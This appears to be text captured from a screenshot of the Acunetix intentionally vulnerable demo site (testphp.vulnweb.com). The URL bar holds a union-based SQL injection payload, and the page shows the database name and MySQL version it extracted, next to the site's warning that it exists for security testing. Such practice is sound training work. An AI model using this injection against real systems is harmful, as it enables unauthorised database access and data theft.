 artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,database(),version()
testphp.vulnweb
OBI Oriental Bird Image
Veg Saagar
Bake-n-Shake
Projectdiscovery.io | C...
XSS game
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: acuart
8.0.22-0ubuntu0.20.04.2
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks. It is
intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may let
someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip: Look for
potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.